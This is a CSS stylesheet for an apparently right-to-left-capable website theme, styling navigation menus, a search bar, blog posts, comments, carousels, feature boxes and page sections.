.nav-primary > li > a{padding:0 13px;margin-left:23px}
.nav-primary > li > a:hover,.nav-primary > li > a:focus{background-color:transparent;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}
.nav-primary > li:first-child > a{padding-left:0}
.nav-primary > li:last-child > a{padding-right:0}
.nav-primary > li:nth-last-of-type(-n+2) > ul{left:auto;right:0}
.nav-primary > li:nth-last-of-type(-n+2) > ul ul{left:auto;right:100%;border-left:none;border-right:1px solid rgba(0,0,0,0.15)}
.nav-primary > li.lang{display:none}
.language .nav-primary > li > a{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6;font-size:11px}
#header.dark .nav-primary li:not(.has-megamenu) ul{background-color:#1f1f1f;color:#fff}
#header.dark .nav-primary .megamenu{background-color:#1f1f1f;color:#fff}
#header:not(.out).transparent .nav-primary li:not(.has-megamenu) ul{background-color:#1f1f1f;color:#fff}
#header:not(.out).transparent .nav-primary .megamenu{background-color:#1f1f1f;color:#fff}
html[dir="rtl"] .nav-primary{font-size:13.5px}
html[dir="rtl"] .nav-primary > li.has-dropdown > a:after,html[dir="rtl"] .nav-primary > li.has-megamenu > a:after{margin-right:9px;margin-left:0}
html[dir="rtl"] .nav-primary li:not(.has-megamenu) ul{font-size:11.5px}
html[dir="rtl"] .nav-primary li:not(.has-megamenu) ul > li.has-dropdown:after{left:13px;right:auto;-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}
html[dir="rtl"] .nav-primary li:not(.has-megamenu) ul > li > ul{left:auto;right:100%;border-right:1px solid rgba(0,0,0,0.15);border-left:none}
html[dir="rtl"] .nav-primary li:not(.has-megamenu) ul > li > ul > li.has-dropdown:after{left:13px;right:auto}
html[dir="rtl"] .nav-primary li:not(.has-megamenu) > ul{left:auto;right:0}
html[dir="rtl"] .nav-primary > li{float:right}
html[dir="rtl"] .nav-primary > li:first-child > a{padding-left:13px;margin-left:45px}
html[dir="rtl"] .nav-primary > li:nth-last-of-type(-n+2) > ul{right:auto}
}
.menu-toggle{float:left;margin-right:15px}
.menu-toggle .mobile-trigger{position:relative;top:-2px;vertical-align:middle;line-height:1;width:22px;height:14px!important}
.menu-toggle .mobile-trigger:after{position:absolute;top:6px;background-color:#434343;height:2px!important;width:100%;content:' ';-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.menu-toggle .mobile-trigger > span:after,.menu-toggle .mobile-trigger > span:before,.menu-toggle .mobile-trigger > span > span:after,.menu-toggle .mobile-trigger > span > span:before{position:absolute;left:0;background-color:#434343;height:2px;width:100%;content:' ';display:block;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.menu-toggle .mobile-trigger > span:before{top:0}
.menu-toggle .mobile-trigger > span:after{bottom:0}
.menu-toggle .mobile-trigger > span > span:after,.menu-toggle .mobile-trigger > span > span:before{top:6px}
@media only screen and (min-width: 1200px) {
.menu-toggle{display:none}
}
html[dir="rtl"] .menu-toggle{float:right;margin-right:0;margin-left:15px;margin-top:20px}
.dark .mobile-trigger:after,.transparent:not(.out) .mobile-trigger:after{background-color:#fff}
.dark .mobile-trigger > span:after,.dark .mobile-trigger > span:before,.dark .mobile-trigger > span > span:after,.dark .mobile-trigger > span > span:before,.transparent:not(.out) .mobile-trigger > span:after,.transparent:not(.out) .mobile-trigger > span:before,.transparent:not(.out) .mobile-trigger > span > span:after,.transparent:not(.out) .mobile-trigger > span > span:before{background-color:#fff}
body.mobile-nav-open .menu-toggle .mobile-trigger:after{-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
body.mobile-nav-open .menu-toggle .mobile-trigger span:before,body.mobile-nav-open .menu-toggle .mobile-trigger span:after{-moz-transform:scaleX(0);-ms-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0)}
body.mobile-nav-open .menu-toggle .mobile-trigger span > span:after{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}
@media only screen and (max-width: 1200px) {
.nav-primary{position:absolute;top:68px;left:0;right:0;width:100%;background-color:#fff;padding-left:15px;padding-right:15px;line-height:1!important;list-style:none;font-size:12px;font-weight:600;text-transform:uppercase;border-top:1px solid rgba(0,0,0,0.15);overflow:auto;max-height:80vh;display:none;-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);box-shadow:0 2px 3px 0 rgba(0,0,0,0.1)}
.nav-primary li a{position:relative;height:auto!important}
.nav-primary li a:hover,.nav-primary li a:focus{background:transparent}
.nav-primary li a > i{margin-right:8px}
.nav-primary li a > .label{margin-left:5px}
.nav-primary li > a{display:block!important}
.nav-primary li.has-dropdown > a:after,.nav-primary li.has-megamenu > a:after{position:absolute;top:19px;right:13px;font-family:themify;font-size:80%;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;content:"\e62a"}
.nav-primary li.has-megamenu h6,.nav-primary li.has-megamenu li{padding-left:0!important}
.nav-primary li.has-megamenu ul{display:block!important}
.nav-primary > li{display:block;float:none;border-bottom:1px solid rgba(0,0,0,0.15)}
.nav-primary > li:last-child{border-bottom:none}
.nav-primary > li > a{padding:17px 0}
.nav-primary > li > a.has-dropdown > a:after,.nav-primary > li > a.has-megamenu > a:after{top:11px;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.nav-primary > li ul{list-style:none;font-size:12px;font-weight:600;margin:0 0 20px;padding:0;display:none}
.nav-primary > li ul > li{padding-left:15px}
.nav-primary > li ul > li a{padding:10px 0;font-weight:400;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6}
.nav-primary > li ul > li a:hover,.nav-primary > li ul > li a:focus{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.nav-primary > li.lang > a{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6;font-size:11px}
.nav-primary .megamenu{display:none}
.nav-primary .megamenu h6{font-size:11px;padding-left:15px}
.nav-primary .megamenu .banner{position:relative;text-transform:none}
html[dir="rtl"] .nav-primary{font-size:13.5px}
html[dir="rtl"] .nav-primary li a > i{margin-right:0;margin-left:8px}
html[dir="rtl"] .nav-primary li a > .label{margin-left:0;margin-right:5px}
html[dir="rtl"] .nav-primary li.has-dropdown > a:after,html[dir="rtl"] .nav-primary li.has-megamenu > a:after{right:auto;left:13px}
html[dir="rtl"] .nav-primary li.has-megamenu h6,html[dir="rtl"] .nav-primary li.has-megamenu li{padding-right:0!important}
html[dir="rtl"] .nav-primary .megamenu h6{padding-right:15px}
}
#search-bar{position:absolute;top:0;left:0;right:0;margin-left:50px;margin-right:50px;height:68px;z-index:9;-moz-transition:all .6s ease-out;-o-transition:all .6s ease-out;-webkit-transition:all .6s ease-out;transition:all .6s ease-out;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;visibility:hidden}
@media only screen and (max-width: 1199px) {
#search-bar{margin-left:30px;margin-right:30px}
}
@media only screen and (max-width: 991px) {
#search-bar{margin-left:15px;margin-right:15px}
}
#search-bar input.search-bar-input{width:100%;font-family:"yekan",tahoma,Arial,sans-serif;height:68px;font-size:18px;border:none;background:transparent;padding-right:90px}
#search-bar input.search-bar-input:-moz-placeholder{color:inherit;opacity:.5}
#search-bar input.search-bar-input::-moz-placeholder{color:inherit;opacity:.5}
#search-bar input.search-bar-input:-ms-input-placeholder{color:inherit;opacity:.5}
#search-bar input.search-bar-input::-webkit-input-placeholder{color:inherit;opacity:.5}
#search-bar .search-bar-submit{position:absolute;top:15px;right:45px;border:none;background:transparent;font-size:24px;color:#0f4fb9}
#search-bar .search-bar-close{position:absolute;top:24px;right:18px;font-size:13px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5}
#search-bar .search-bar-close:hover,#search-bar .search-bar-close:focus{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
#top-bar ~ #search-bar{top:105px}
body.search-bar-open #search-bar{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;visibility:visible}
html[dir="rtl"] #search-bar .search-bar-submit{left:45px;right:auto}
html[dir="rtl"] #search-bar .search-bar-close{left:18px;right:auto}
#top-bar{position:relative;z-index:999;background-color:#232323;font-family:"yekan",tahoma,Arial,sans-serif;border-bottom:1px solid rgba(0,0,0,0.15);font-size:11px;height:50px}
@media screen and (max-width: 410px) {
#top-bar{height:80px}
}
top-bar .module{line-height:50px}
#top-bar .module.left{float:left}
#top-bar .module.right{float:right}
@media screen and (max-width: 1000px) {
#top-bar .module.right{display:none}
}
#top-bar .module .list-inline{margin-bottom:0}
.transparent #top-bar{background-color:transparent;border-color:rgba(255,255,255,0.15)}
.dark #top-bar{background:#1f1f1f;border-color:rgba(255,255,255,0.15)}
#content{position:relative}
.post{margin-bottom:40px}
.post .post-image{margin-bottom:30px}
.post ul.post-meta{list-style:none;padding:0;margin:5px 0 0;text-align:right;width:170px;float:left}
.post ul.post-meta > li{font-weight:600;margin-bottom:20px;line-height:1.2}
@media only screen and (max-width: 767px) {
.post ul.post-meta > li{display:inline-block;margin-right:20px}
.post ul.post-meta > li:last-child{margin-right:0}
}
.post ul.post-meta > li > span{display:block;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;font-size:12px}
@media only screen and (max-width: 767px) {
.post ul.post-meta{float:none;width:100%;margin-bottom:10px;text-align:left}
}
.post .post-content{margin-left:200px}
@media only screen and (max-width: 767px) {
.post .post-content{margin-left:0}
}
.post .post-content h1,.post .post-content h2{font-size:30px;margin-bottom:35px}
.post.post-boxed{color:#434343}
.post.post-boxed .post-image{position:relative;margin-bottom:0}
.post.post-boxed .post-image img{-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px;border-radius:3px 3px 0 0}
.post.post-boxed .post-meta{float:none;width:100%;text-align:left;font-size:12px;border-bottom:1px solid rgba(0,0,0,0.15);padding:20px 20px 0;background:#fff;margin-top:0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px;border-radius:3px 3px 0 0}
.post.post-boxed .post-meta > li{display:inline-block;margin-right:15px}
.post.post-boxed .post-meta > li:last-child{margin-right:0}
@media only screen and (max-width: 767px) {
.post.post-boxed .post-meta{margin-bottom:0}
}
.post.post-boxed .post-content{margin-left:0;padding:20px;background:#fff;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0;border-radius:0 0 3px 3px}
.post.post-boxed .post-content h1,.post.post-boxed .post-content h2{font-size:26px;margin-bottom:19px}
.post.post-boxed .post-image + .post-meta{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}
.post.single .post-image{margin-bottom:40px}
.post.single .post-content{margin-left:230px}
@media only screen and (max-width: 767px) {
.post.single .post-content{margin-left:0}
}
.post.single .post-content h1{font-size:36px}
.post.single .post-module > .title{width:170px;text-align:right;float:left}
@media only screen and (max-width: 767px) {
.post.single .post-module > .title{width:100%;float:none;text-align:left;margin-bottom:40px}
}
.post.single .post-module > .content{margin-left:230px}
@media only screen and (max-width: 767px) {
.post.single .post-module > .content{margin-left:0}
}
html[dir="rtl"] .post ul.post-meta{text-align:left;float:right}
@media only screen and (max-width: 767px) {
html[dir="rtl"] .post ul.post-meta > li{margin-left:20px;margin-right:0}
html[dir="rtl"] .post ul.post-meta > li:last-child{margin-left:0}
}
@media only screen and (max-width: 767px) {
html[dir="rtl"] .post ul.post-meta{text-align:right}
}
html[dir="rtl"] .post .post-content{margin-right:200px;margin-left:0}
@media only screen and (max-width: 767px) {
html[dir="rtl"] .post .post-content{margin-right:0}
}
html[dir="rtl"] .post.post-boxed .post-meta{text-align:right;background:#ddd;color:#777}
html[dir="rtl"] .post.post-boxed .post-meta > li{margin-left:15px}
html[dir="rtl"] .post.post-boxed .post-meta > li:last-child{margin-left:0}
html[dir="rtl"] .post.post-boxed .post-content{margin-right:0}
html[dir="rtl"] .post.single .post-content{margin-right:230px;margin-left:0}
@media only screen and (max-width: 767px) {
html[dir="rtl"] .post.single .post-content{margin-right:0}
}
html[dir="rtl"] .post.single .post-module > .title{width:170px;text-align:left;float:right}
@media only screen and (max-width: 767px) {
html[dir="rtl"] .post.single .post-module > .title{text-align:right}
}
html[dir="rtl"] .post.single .post-module > .content{margin-right:230px;margin-left:0}
@media only screen and (max-width: 767px) {
html[dir="rtl"] .post.single .post-module > .content{margin-right:0}
}
.comments{list-style:none;padding:0;margin:0}
.comments > li{margin-bottom:5px;border:1px solid #ccc;border-radius:15px;padding:12px;background:#fff}
.comments > li .avatar{width:58px;height:58px;float:left;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}
.comments > li .content{padding:10px 0;margin-left:78px}
.comments > li .content > .details{font-family:"yekan",tahoma,Arial,sans-serif;font-size:12px;color:rgba(0,0,0,0.4)}
.comments > li ul{list-style:none;background:#dddcdc;padding:5px;border-radius:15px;border-top:2px solid #ccc}
html[dir="rtl"] .comments > li .avatar{float:right}
html[dir="rtl"] .comments > li .content{margin-right:78px;margin-left:0}
html[dir="rtl"] .comments > li ul{padding-right:58px;padding-left:0}
.carousel{position:relative}
.carousel .owl-item{overflow:hidden}
.carousel:hover .owl-buttons{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;-moz-transform:scaleX(1);-ms-transform:scaleX(1);-webkit-transform:scaleX(1);transform:scaleX(1);visibility:visible}
html[dir="rtl"] .carousel{direction:ltr}
.owl-pagination{text-align:center}
.owl-pagination .owl-page{display:inline-block;margin:0 8px}
.owl-pagination .owl-page span{display:inline-block;width:11px;height:11px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;background-color:#000;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:.2}
.owl-pagination .owl-page.active span{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6}
.dark .owl-pagination .owl-page span{background-color:rgba(255,255,255,0.4)}
.dark .owl-pagination .owl-page.active span{background-color:rgba(255,255,255,0.75)}
.owl-buttons{position:absolute;top:50%;margin-top:-20px;width:100%;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-moz-transform:scaleX(0.9);-ms-transform:scaleX(0.9);-webkit-transform:scaleX(0.9);transform:scaleX(0.9);visibility:hidden;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.owl-buttons > *{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.owl-buttons > :hover,.owl-buttons > :focus{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.owl-buttons > :after,.owl-buttons > :before{position:absolute;top:0;font-size:26px;font-family:themify}
.owl-buttons .owl-prev:before{left:-20px;content:"\e64a"}
.owl-buttons .owl-next:before{right:-20px;content:"\e649"}
.inner-controls > .owl-controls > .owl-pagination{position:absolute;bottom:30px;left:0;right:0}
.inner-controls > .owl-controls > .owl-pagination .owl-page span{background-color:#fff}
.inner-controls .owl-buttons > :after,.inner-controls .owl-buttons > :before{color:#fff}
.inner-controls .owl-buttons .owl-prev:before{left:20px}
.inner-controls .owl-buttons .owl-next:before{right:20px}
.career-group .career-group-title{font-family:"yekan",tahoma,Arial,sans-serif;font-size:11px;font-weight:600;color:rgba(0,0,0,0.4);background-color:#f6f6f6;padding:9px;text-align:center;text-transform:uppercase;margin-bottom:40px}
.career{margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid rgba(0,0,0,0.15)}
.career .title{margin-bottom:5px}
.career .details{margin-bottom:0}
.career:last-child{border-bottom:none}
.feature{margin-bottom:30px;display:block}
.feature.feature-1 .icon{margin-bottom:16px}
.feature.feature-2{min-height:130px}
.feature.feature-2 .feature-content{padding-left:75px;padding-top:10px}
.feature.feature-2 .icon{float:left}
.feature.feature-2 .icon.icon-sm + .feature-content{padding-left:55px}
.feature.feature-2 .icon.icon-lg + .feature-content{padding-left:120px}
.feature.feature-2 .icon.icon-xl + .feature-content{padding-left:190px;padding-top:20px}
.feature.feature-2 .icon.icon-circle + .feature-content{padding-left:95px}
.feature.feature-2 .icon.icon-circle.icon-sm + .feature-content{padding-left:64px}
.feature.feature-2 .icon.icon-circle.icon-lg + .feature-content{padding-left:140px}
.feature.feature-2 .icon.icon-circle.icon-xl + .feature-content{padding-left:190px}
.feature.feature-2.feature-sm{min-height:0}
.feature.feature-3 > img{width:100%}
.feature.feature-3 .feature-content{padding:30px}
.feature.feature-4{padding:30px}
.feature.feature-5{position:relative;height:450px;padding:40px;overflow:hidden;text-align:center}
.feature.feature-5 .content{position:relative;top:50%;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.feature.bordered{padding:35px;border:1px solid rgba(0,0,0,0.15)}
.feature.boxed{padding:35px;background:#f6f6f6}
.feature.boxed.bg-white{background:#fff}
.feature.boxed.bg-primary{background:#0f4fb9!important}
.feature.rounded{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.dark .feature.bordered{border-color:rgba(255,255,255,0.15)}
.dark .feature.boxed{background-color:rgba(0,0,0,0.5)}
.bg-grey .feature.bordered{border-color:#fff}
.bg-grey .feature.boxed{background-color:#fff}
.row-double{position:relative;margin-left:0;margin-right:0}
.row-double .image{position:absolute;height:100%;text-align:center}
.row-double .image .btn-play{position:absolute;top:50%;left:50%;-moz-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}
.row-double .content{position:relative;padding:6%}
.row-double.left .image{left:0}
.row-double.left .content{right:0}
.row-double.right .image{right:0}
.row-double.right .content{left:0}
html[dir="rtl"] .row-double.left .image{left:auto;right:0}
html[dir="rtl"] .row-double.left .content{right:auto;left:0}
html[dir="rtl"] .row-double.right .image{right:auto;left:0}
html[dir="rtl"] .row-double.right .content{left:auto;right:0}
@media only screen and (max-width: 991px) {
.row-double .image{position:relative;height:60vh;max-height:400px}
.row-double .content{position:relative;left:0;padding:6%}
html[dir="rtl"] .row-double .content{left:auto;right:0}
}
.first-col-title > :first-child{text-align:right}
@media only screen and (max-width: 991px) {
.first-col-title > :first-child{text-align:left!important}
}
.first-col-title > :nth-child(2){padding-left:50px}
@media only screen and (max-width: 991px) {
.first-col-title > :nth-child(2){padding-left:0}
}
html[dir="rtl"] .first-col-title > :first-child{text-align:left}
@media only screen and (max-width: 991px) {
html[dir="rtl"] .first-col-title > :first-child{text-align:right!important}
}
html[dir="rtl"] .first-col-title > :nth-child(2){padding-right:50px;padding-left:0}
@media only screen and (max-width: 991px) {
html[dir="rtl"] .first-col-title > :nth-child(2){padding-left:0;padding-right:0}
}
.spread-items{padding:0;margin:0}
.spread-items > *{display:inline-block;margin:0 20px}
.image-box{position:relative;overflow:hidden}
.image-box .image{position:relative;background:url(../../img/version2/gridpr-preview.jpg) #ececec;background-repeat:no-repeat;overflow:hidden}
.result-box{border-radius:9px;border:2px solid #fff;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.4);box-shadow: 0 0 7px 0 rgba(0,0,0,.4);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}
/* @media only screen and (min-width:1520px) {
.sizeme{min-height:205.38px}
}
*/
.image-box .image img{position:relative;-moz-transition:all .5s ease-out;-o-transition:all .5s ease-out;-webkit-transition:all .5s ease-out;transition:all .5s ease-out;width:100%;z-index:1}
.image-box .hover{position:absolute;top:50%;left:30px;right:30px;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-moz-transition:all .5s ease-out;-o-transition:all .5s ease-out;-webkit-transition:all .5s ease-out;transition:all .5s ease-out;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-filter:blur(5px);filter:blur(5px);color:#fff;z-index:3}
.image-box .hover .text-muted{color:rgba(255,255,255,0.5)}
.image-box .content{position:absolute;top:50%;left:30px;right:30px;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);z-index:2}
.image-box .title{padding:20px}
.image-box .title h5{font-size:14px}
.image-box > .label{position:absolute;top:20px;right:20px;z-index:4}
.image-box.image-hover .image img{-moz-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-webkit-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}
.image-box.image-hover:hover .image img{-moz-transform:scale(1,1);-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}
.image-box.image-hover:hover .image .hover ~ img,.image-box.image-hover:hover .image .hover ~ a > img{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=45);opacity:.45}
.image-box.image-hover:hover .hover{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;-webkit-filter:blur(0);filter:blur(0)}
.image-box.inner-title .image:after{position:absolute;top:0;left:0;height:100%;width:100%;background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.65)));background-image:-moz-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.65));background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.65));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.65));-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;content:' ';visibility:hidden;z-index:2}
.image-box.inner-title .title{position:absolute;bottom:0;left:0;width:100%;color:#fff;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;visibility:hidden;-webkit-filter:blur(5px);filter:blur(5px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-webkit-transform:translateY(10px);transform:translateY(10px);z-index:3}
.image-box.inner-title .title .h5{font-size:17px}
.image-box.inner-title .title .text-muted{color:rgba(255,255,255,0.5)}
.image-box.inner-title:hover .image:after{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:0.5;visibility:visible}
.image-box.inner-title:hover .title{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;-webkit-filter:blur(0);filter:blur(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}
.image-box.rounded{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
ul.social-bar{list-style:none;margin:0;border-top:1px solid rgba(0,0,0,0.15);padding:20px 0 0}
ul.social-bar > li{margin-right:20px;display:inline-block}
ul.social-bar > li:last-child{margin-right:0}
ul.social-bar > li a{font-family:"yekan",tahoma,Arial,sans-serif;text-transform:uppercase;font-weight:600;font-size:11px}
ul.social-bar > li a .icon{margin-right:8px}
.workflow-steps{position:relative}
.workflow-steps .workflow-progress{position:absolute;top:32px;width:100%;display:block;height:2px;background-color:#d2d2d2;z-index:0}
@media only screen and (max-width: 991px) {
.workflow-steps .workflow-progress{display:none}
}
.workflow-steps .workflow-progress:after{position:absolute;top:0;left:0;height:100%;width:0;background-color:#0f4fb9;content:' ';-moz-transition:width 4s linear;-o-transition:width 4s linear;-webkit-transition:width 4s linear;transition:width 4s linear}
.workflow-steps .workflow-progress.animated{visibility:visible}
.workflow-steps .workflow-progress.animated.visible:after{width:100%}
.workflow-steps .step .icon{margin-bottom:50px}
.workflow-steps .step.animated{visibility:visible}
.workflow-steps .step.animated i,.workflow-steps .step.animated h5,.workflow-steps .step.animated p{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:.3;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.workflow-steps .step.animated.visible i,.workflow-steps .step.animated.visible h5,.workflow-steps .step.animated.visible p{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.bg-primary .workflow-steps .workflow-progress{background-color:rgba(255,255,255,0.2)}
.bg-primary .workflow-steps .workflow-progress:after{background-color:#fff}
.bordered-box{padding:30px;border:1px solid rgba(0,0,0,0.15)}
.dark .bordered-box{border-color:rgba(255,255,255,0.30);background:rgba(255,255,255,0.16)}
.typed-cursor{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;-moz-animation:blinking 1.5s infinite;-webkit-animation:blinking 1.5s infinite;animation:blinking 1.5s infinite}
.close{text-shadow:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);opacity:8}
.close:hover,.close:focus{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}
.dark .close{color:#fff}
.paypal-donate input{display:none}
.timetable{margin-bottom:30px}
.timetable h5{margin-bottom:0}
.timetable .head{margin-bottom:0;padding-bottom:15px;border-bottom:2px solid #0f4fb9}
.timetable .item{padding:50px 0;border-bottom:2px solid rgba(0,0,0,0.15)}
.bg-grey .timetable .item{border-color:#fff}
.dark .timetable .item{border-color:rgba(255,255,255,0.15)}
.list-menu{list-style:none;padding:0;margin:0}
.list-menu > li{margin-bottom:20px;border-bottom:1px dotted rgba(0,0,0,0.15);display:-webkit-flex;display:flex}
.list-menu > li .title{-webkit-flex-grow:4;flex-grow:4}
.list-menu > li .title .caption{margin-bottom:20px;display:block}
.list-menu > li .price{font-family:"yekan",tahoma,Arial,sans-serif;font-size:18px;text-align:right;-webkit-flex-grow:1;flex-grow:1}
.dark .list-menu li{border-color:rgba(255,255,255,0.15)}
.side-sticky-navigation.affix{top:110px;width:100%;max-width:300px}
.shape{display:inline-block;width:64px;height:64px}
.shape.rounded{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.example-box{border:1px solid #E1E1E8;border-top-left-radius:4px;border-top-right-radius:4px;margin-bottom:20px}
.example-box-content{padding:20px}
.example-box-content > :last-child{margin-bottom:0}
.example-box-title{padding:10px 20px;text-transform:uppercase;font-size:11px;border-bottom:1px solid #E1E1E8;background-color:#F7F8F9;color:#9b9fa1;font-weight:500}
.example-box + pre{margin-top:-1px!important;border-top-left-radius:0;border-top-right-radius:0}
pre{tab-size:4}
.page-title{position:relative;font-family:"yekan",tahoma,Arial,sans-serif;padding-top:50px;padding-bottom:50px;overflow:hidden}
.page-title h1{font-size:20px;margin-bottom:0;margin-top:10px;font-weight:normal}
@media only screen and (max-width: 767px) {
.page-title h1{font-size:22px}
}
.page-title h1 > i{position:relative;top:3px;margin-right:5px}
.page-title.page-title-1{padding-top:15px;padding-bottom:30px;border-bottom:1px solid #ccc}
.page-title.page-title-1 .breadcrumb{float:right;margin-top:10px}
@media only screen and (max-width: 991px) {
.page-title.page-title-1 .breadcrumb{display:none}
}
.page-title.page-title-2{padding-top:156px;padding-bottom:156px}
.page-title.page-title-3{padding-top:156px;padding-bottom:196px}
.page-title.page-title-3 .breadcrumb-wrapper{position:absolute;bottom:0;left:0;right:0;width:100%}
.page-title.page-title-3 .breadcrumb-wrapper .breadcrumb{padding:14px 0 16px}
.page-title.page-title-4{padding-top:86px;padding-bottom:86px}
.page-title-oflw{overflow:visible}
.breadcrumb{background:#fff;display:inline-block;font-size:11.5px;margin-bottom:2px;padding:5px 10px}
.breadcrumb > .active{color:inherit;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);opacity:.4}
.breadcrumb > li > a:hover{color:#642ae8}
section,.section{position:relative;padding:90px 0;overflow:hidden}
section.section-sm,.section.section-sm{padding:60px 0}
section.section-xs,.section.section-xs{padding:30px 0}
section.section-lg,.section.section-lg{padding:120px 0}
section.section-xl,.section.section-xl{padding:150px 0}
section.cover,.section.cover{padding:0;width:100%}
section.protrude,.section.protrude{overflow:visible;z-index:2}
section.protrude ~ *,.section.protrude ~ *{z-index:1}
.section-double{padding:0;height:50vw;max-height:700px}
.section-double.fullheight{height:100vh;max-height:none}
.section-double .image{overflow:hidden;position:absolute;height:100%}
.section-double .content{position:relative;top:50%;left:50%;padding:0 7%;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}
html[dir="rtl"] .section-double .content{left:0;right:50%}
.section-double.left .image{left:0}
.section-double.left .content{right:0}
.section-double.right .image{right:0}
.section-double.right .content{left:0}
html[dir="rtl"] .section-double.left .image{left:auto;right:0}
html[dir="rtl"] .section-double.left .content{left:0}
html[dir="rtl"] .section-double.right .image{right:auto;left:0}
html[dir="rtl"] .section-double.right .content{right:0}
.section-image-edge .image{padding-left:0;padding-right:0}
.section-image-edge .image.right{text-align:right}
.section-image-edge .image.center{text-align:center}
.section-image-edge .container div[class*="col-"]{position:absolute;top:50%;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}
